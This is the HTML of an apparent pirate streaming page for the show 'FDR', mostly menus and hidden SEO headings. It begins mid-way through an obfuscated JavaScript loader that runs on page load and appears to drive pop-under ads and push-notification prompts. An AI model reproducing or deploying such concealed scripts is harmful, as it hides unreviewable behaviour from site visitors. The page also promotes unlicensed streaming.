i=0;i<601;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;22+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;8+;28+;11+;10+;16+;19+;7+;27+;5+;12+;13+;23+;9+;6+;33+;34+]3::Z#.n.J+].4.4+].4+;18+;29+;14+WE96oq9+NqE9oN#.*E:+;17+;20+;30+;31+;21+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).j+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+ZoqE:l69oNE+ZoqE:l6iZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;32+;35+q#.P66Wt+H6ow+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;25+oEMoW9+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+;200+.P.P.!.*+=oE=W:+:W^.gWwl+ZoZ+9o=iwlE:./MlwlE:+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+;16807+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+6lM+lMlwlE:+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+ZB+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+}6+#6+=i66lE:si6M+M6+N6+^l:.PMMzl#ZoE#l.FlW9l6#+6lwo}l+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+36+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+.4.j.4+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;24+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;26',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function (s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script>


</head>
<body>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous"
        src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0"></script>
<div id="app">
    <div style="display: none">
    
        <h1>sWatchSeries - Watch FDR 2023 Online Free on swatchseries.is</h1>
    
    
        
            <h2>Cast of FDR</h2>
        
            <h2>FDR full movie</h2>
        
            <h2>FDR streaming free</h2>
        
            <h2>FDR download</h2>
        
            <h2>FDR online free</h2>
        
            <h2>Where to watch FDR</h2>
        
    
</div>
    
<div id="sidebar_menu_bg"></div>
<div id="sidebar_menu">
    <button class="btn btn-radius btn-sm btn-secondary toggle-sidebar"><i class="fa fa-angle-left mr-2"></i>Close menu
    </button>
    <ul class="nav sidebar_menu-list">
        <li class="nav-item active"><a class="nav-link" href="/"
                                       title="Home">Home</a></li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Genre">Genre</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_genre" aria-expanded="false"
                 aria-controls="sidebar_subs_genre"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_genre">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action"
                                                title="Action">Action</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/action-adventure"
                                                title="Action &amp; Adventure">Action &amp; Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/adventure"
                                                title="Adventure">Adventure</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/animation"
                                                title="Animation">Animation</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/biography"
                                                title="Biography">Biography</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/comedy"
                                                title="Comedy">Comedy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/crime"
                                                title="Crime">Crime</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/documentary"
                                                title="Documentary">Documentary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/drama"
                                                title="Drama">Drama</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/family"
                                                title="Family">Family</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/fantasy"
                                                title="Fantasy">Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/history"
                                                title="History">History</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/horror"
                                                title="Horror">Horror</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/kids"
                                                title="Kids">Kids</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/music"
                                                title="Music">Music</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/mystery"
                                                title="Mystery">Mystery</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/news"
                                                title="News">News</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/reality"
                                                title="Reality">Reality</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/romance"
                                                title="Romance">Romance</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/sci-fi-fantasy"
                                                title="Sci-Fi &amp; Fantasy">Sci-Fi &amp; Fantasy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/science-fiction"
                                                title="Science Fiction">Science Fiction</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/soap"
                                                title="Soap">Soap</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/talk"
                                                title="Talk">Talk</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/thriller"
                                                title="Thriller">Thriller</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/tv-movie"
                                                title="TV Movie">TV Movie</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war"
                                                title="War">War</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/war-politics"
                                                title="War &amp; Politics">War &amp; Politics</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/genre/western"
                                                title="Western">Western</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="javascript:void(0)"
                                title="Country">Country</a>
            <div class="toggle-submenu" data-toggle="collapse" data-target="#sidebar_subs_country" aria-expanded="false"
                 aria-controls="sidebar_subs_country"><i class="more-less fa fa-plus-square"></i></div>
            <div class="collapse multi-collapse sidebar_menu-sub" id="sidebar_subs_country">
                <ul class="nav sub-menu">
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AR"
                                                title="Argentina">Argentina</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AU"
                                                title="Australia">Australia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/AT"
                                                title="Austria">Austria</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BE"
                                                title="Belgium">Belgium</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/BR"
                                                title="Brazil">Brazil</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CA"
                                                title="Canada">Canada</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CN"
                                                title="China">China</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CZ"
                                                title="Czech Republic">Czech Republic</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DK"
                                                title="Denmark">Denmark</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FI"
                                                title="Finland">Finland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/FR"
                                                title="France">France</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/DE"
                                                title="Germany">Germany</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HK"
                                                title="Hong Kong">Hong Kong</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/HU"
                                                title="Hungary">Hungary</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IN"
                                                title="India">India</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IE"
                                                title="Ireland">Ireland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IL"
                                                title="Israel">Israel</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/IT"
                                                title="Italy">Italy</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/JP"
                                                title="Japan">Japan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/LU"
                                                title="Luxembourg">Luxembourg</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/MX"
                                                title="Mexico">Mexico</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NL"
                                                title="Netherlands">Netherlands</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NZ"
                                                title="New Zealand">New Zealand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/NO"
                                                title="Norway">Norway</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/PL"
                                                title="Poland">Poland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RO"
                                                title="Romania">Romania</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/RU"
                                                title="Russia">Russia</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ZA"
                                                title="South Africa">South Africa</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/KR"
                                                title="South Korea">South Korea</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/ES"
                                                title="Spain">Spain</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/SE"
                                                title="Sweden">Sweden</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/CH"
                                                title="Switzerland">Switzerland</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TW"
                                                title="Taiwan">Taiwan</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/TH"
                                                title="Thailand">Thailand</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/GB"
                                                title="United Kingdom">United Kingdom</a></li>
                    
                        <li class="nav-item"><a class="nav-link" href="/country/US"
                                                title="United States of America">United States of America</a></li>
                    
                </ul>
                <div class="clearfix"></div>
            </div>
        </li>
        <li class="nav-item"><a class="nav-link" href="/movie"
                                title="Movies">Movies</a></li>
        <li class="nav-item"><a class="nav-link" href="/tv-show"
                                title="TV Shows">TV Shows</a></li>
        <li class="nav-item"><a class="nav-link" href="/top-imdb"
                                title="Top IMDB">Top IMDB</a></li>
        <li class="nav-item"><a class="nav-link" href="/android-movies-apk" title="Android App">Android App</a></li>
    </ul>
    <div class="clearfix"></div>
</div>

    <div id="wrapper">
        <div id="header">
    <div class="container">
        <div class="mobile-button" id="mobile_menu"><i class="fa fa-list"></i></div>
        <div class="mobile-button" id="mobile_search"><i class="fa fa-search"></i></div>
        <a href="/" id="logo"><img src="https://img.swatchseries.is/xxrz/400x400/100/f6/62/f6620882cb9933c73ac9f13460a2c539/f6620882cb9933c73ac9f13460a2c539.png" alt="Logo">
            
        </a>
        <!--Begin: Menu-->
        <div id="header_menu">
            <ul class="nav header_menu-list">
                <li class="nav-item"><a href="/home" title="Home">Home</a></li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Genre">Genre</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/genre/action" title="Action">
                                        Action
                                    </a></li>
                            
                                <li><a href="/genre/action-adventure" title="Action &amp; Adventure">
                                        Action &amp; Adventure
                                    </a></li>
                            
                                <li><a href="/genre/adventure" title="Adventure">
                                        Adventure
                                    </a></li>
                            
                                <li><a href="/genre/animation" title="Animation">
                                        Animation
                                    </a></li>
                            
                                <li><a href="/genre/biography" title="Biography">
                                        Biography
                                    </a></li>
                            
                                <li><a href="/genre/comedy" title="Comedy">
                                        Comedy
                                    </a></li>
                            
                                <li><a href="/genre/crime" title="Crime">
                                        Crime
                                    </a></li>
                            
                                <li><a href="/genre/documentary" title="Documentary">
                                        Documentary
                                    </a></li>
                            
                                <li><a href="/genre/drama" title="Drama">
                                        Drama
                                    </a></li>
                            
                                <li><a href="/genre/family" title="Family">
                                        Family
                                    </a></li>
                            
                                <li><a href="/genre/fantasy" title="Fantasy">
                                        Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/history" title="History">
                                        History
                                    </a></li>
                            
                                <li><a href="/genre/horror" title="Horror">
                                        Horror
                                    </a></li>
                            
                                <li><a href="/genre/kids" title="Kids">
                                        Kids
                                    </a></li>
                            
                                <li><a href="/genre/music" title="Music">
                                        Music
                                    </a></li>
                            
                                <li><a href="/genre/mystery" title="Mystery">
                                        Mystery
                                    </a></li>
                            
                                <li><a href="/genre/news" title="News">
                                        News
                                    </a></li>
                            
                                <li><a href="/genre/reality" title="Reality">
                                        Reality
                                    </a></li>
                            
                                <li><a href="/genre/romance" title="Romance">
                                        Romance
                                    </a></li>
                            
                                <li><a href="/genre/sci-fi-fantasy" title="Sci-Fi &amp; Fantasy">
                                        Sci-Fi &amp; Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/science-fiction" title="Science Fiction">
                                        Science Fiction
                                    </a></li>
                            
                                <li><a href="/genre/soap" title="Soap">
                                        Soap
                                    </a></li>
                            
                                <li><a href="/genre/talk" title="Talk">
                                        Talk
                                    </a></li>
                            
                                <li><a href="/genre/thriller" title="Thriller">
                                        Thriller
                                    </a></li>
                            
                                <li><a href="/genre/tv-movie" title="TV Movie">
                                        TV Movie
                                    </a></li>
                            
                                <li><a href="/genre/war" title="War">
                                        War
                                    </a></li>
                            
                                <li><a href="/genre/war-politics" title="War &amp; Politics">
                                        War &amp; Politics
                                    </a></li>
                            
                                <li><a href="/genre/western" title="Western">
                                        Western
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Country">Country</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/country/AR" title="Argentina">
                                        Argentina
                                    </a></li>
                            
                                <li><a href="/country/AU" title="Australia">
                                        Australia
                                    </a></li>
                            
                                <li><a href="/country/AT" title="Austria">
                                        Austria
                                    </a></li>
                            
                                <li><a href="/country/BE" title="Belgium">
                                        Belgium
                                    </a></li>
                            
                                <li><a href="/country/BR" title="Brazil">
                                        Brazil
                                    </a></li>
                            
                                <li><a href="/country/CA" title="Canada">
                                        Canada
                                    </a></li>
                            
                                <li><a href="/country/CN" title="China">
                                        China
                                    </a></li>
                            
                                <li><a href="/country/CZ" title="Czech Republic">
                                        Czech Republic
                                    </a></li>
                            
                                <li><a href="/country/DK" title="Denmark">
                                        Denmark
                                    </a></li>
                            
                                <li><a href="/country/FI" title="Finland">
                                        Finland
                                    </a></li>
                            
                                <li><a href="/country/FR" title="France">
                                        France
                                    </a></li>
                            
                                <li><a href="/country/DE" title="Germany">
                                        Germany
                                    </a></li>
                            
                                <li><a href="/country/HK" title="Hong Kong">
                                        Hong Kong
                                    </a></li>
                            
                                <li><a href="/country/HU" title="Hungary">
                                        Hungary
                                    </a></li>
                            
                                <li><a href="/country/IN" title="India">
                                        India
                                    </a></li>
                            
                                <li><a href="/country/IE" title="Ireland">
                                        Ireland
                                    </a></li>
                            
                                <li><a href="/country/IL" title="Israel">
                                        Israel
                                    </a></li>
                            
                                <li><a href="/country/IT" title="Italy">
                                        Italy
                                    </a></li>
                            
                                <li><a href="/country/JP" title="Japan">
                                        Japan
                                    </a></li>
                            
                                <li><a href="/country/LU" title="Luxembourg">
                                        Luxembourg
                                    </a></li>
                            
                                <li><a href="/country/MX" title="Mexico">
                                        Mexico
                                    </a></li>
                            
                                <li><a href="/country/NL" title="Netherlands">
                                        Netherlands
                                    </a></li>
                            
                                <li><a href="/country/NZ" title="New Zealand">
                                        New Zealand
                                    </a></li>
                            
                                <li><a href="/country/NO" title="Norway">
                                        Norway
                                    </a></li>
                            
                                <li><a href="/country/PL" title="Poland">
                                        Poland
                                    </a></li>
                            
                                <li><a href="/country/RO" title="Romania">
                                        Romania
                                    </a></li>
                            
                                <li><a href="/country/RU" title="Russia">
                                        Russia
                                    </a></li>
                            
                                <li><a href="/country/ZA" title="South Africa">
                                        South Africa
                                    </a></li>
                            
                                <li><a href="/country/KR" title="South Korea">
                                        South Korea
                                    </a></li>
                            
                                <li><a href="/country/ES" title="Spain">
                                        Spain
                                    </a></li>
                            
                                <li><a href="/country/SE" title="Sweden">
                                        Sweden
                                    </a></li>
                            
                                <li><a href="/country/CH" title="Switzerland">
                                        Switzerland
                                    </a></li>
                            
                                <li><a href="/country/TW" title="Taiwan">
                                        Taiwan
                                    </a></li>
                            
                                <li><a href="/country/TH" title="Thailand">
                                        Thailand
                                    </a></li>
                            
                                <li><a href="/country/GB" title="United Kingdom">
                                        United Kingdom
                                    </a></li>
                            
                                <li><a href="/country/US" title="United States of America">
                                        United States of America
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="/movie" title="Movies">Movies</a>
                </li>
                <li class="nav-item"><a href="/tv-show"
                                        title="TV Shows">TV Shows</a></li>
                <li class="nav-item"><a href="/top-imdb"
                                        title="Top IMDB">Top IMDB</a></li>
                <li class="nav-item"><a href="/android-movies-apk" title="Android App">Android App</a></li>
            </ul>
            <div class="clearfix"></div>
        </div>
        <!--End: Menu-->
        <div id="search">
            <div class="search-content">
                <form @submit="search">
                    <div class="search-submit">
                        <div class="search-icon"><i class="fa fa-search"></i></div>
                    </div>
                    <input v-model="keyword" type="text" class="form-control search-input" autocomplete="off"
                           name="keyword" placeholder="Enter keywords...">
                </form>
                <div class="nav search-result-pop search-suggest"></div>
            </div>
        </div>
        <div id="header_right">
            <div id="user-slot"></div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

        <!--Begin: Main-->
        <div id="main-wrapper" class="page-detail">
            <div class="watch_block detail_page-watch" data-id="97066" data-type="2">
                <div class="w_b-cover"
                     style="background-image: url(https://f.woowoowoowoo.net/resize/1200x600/5b/11/5b119f0fffef11644e44e583b9a96777/5b119f0fffef11644e44e583b9a96777.jpg)"></div>
                <div class="container">
                    <div class="prebreadcrumb">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <li class="breadcrumb-item"><a href="/">Home</a></li>
                                <li class="breadcrumb-item">
                                    
                                        <a href="/tv-show"
                                           title="TV Shows">TV Shows</a>
                                    
                                </li>
                                <li class="breadcrumb-item active" aria-current="page">FDR</li>
                            </ol>
                        </nav>
                    </div>
                    <div class="w_b-player">
                        
                            
                                <a href="javascript:void(0)" class="wbp-play goto-seasons"><i
                                            class="fa fa-play"></i></a>
                            
                        
                    </div>
                </div>
            </div>
            <div class="control_watch_block">
                <div class="container">
                    <div class="w_b-control">
                        <div class="wbc-item"><a data-target="#modaltrailer" data-toggle="modal"><i
                                        class="fas fa-video mr-1"></i>Trailer</a></div>
                        <div id="favorite-state" style="display:inline;"></div>
                        <div class="wbc-item comment"><a href="#comment"><i class="fas fa-comment mr-1"></i>Comment</a>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
